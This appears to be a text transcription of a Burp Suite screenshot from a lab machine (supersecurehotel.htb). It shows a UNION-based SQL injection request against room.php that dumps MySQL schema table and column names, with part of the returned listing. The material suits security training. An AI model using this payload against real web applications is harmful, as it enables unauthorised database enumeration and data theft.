 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /room.php?cod=
999999+union+select+"1","2",(SELECT+group_concat(TABLE_NAME,":",COLUMN_NAME,"\r\n")+from+Information_Schema.COLUMNS+where+TABLE_SCHEMA
+=+'mysql'),"4","5","6","7" HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
126 ,column_stats:column_name
127 ,column_stats:min_value
128 ,column_stats:max_value
129 ,column_stats:nulls_ratio
130 ,column_stats:avg_length
131 ,column_stats:avg_frequency
132 ,column_stats:hist_size
133 ,column_stats:hist_type
134 ,column_stats:histogram
135 ,columns_priv:Host
136 ,columns_priv:Db
137 ,columns_priv:User
138 ,columns_priv:Table_name
139 ,columns_priv:Column_name
140 ,columns_priv:Timestamp
141 ,columns_priv:Column_priv
142 ,db:Host
143 ,db:Db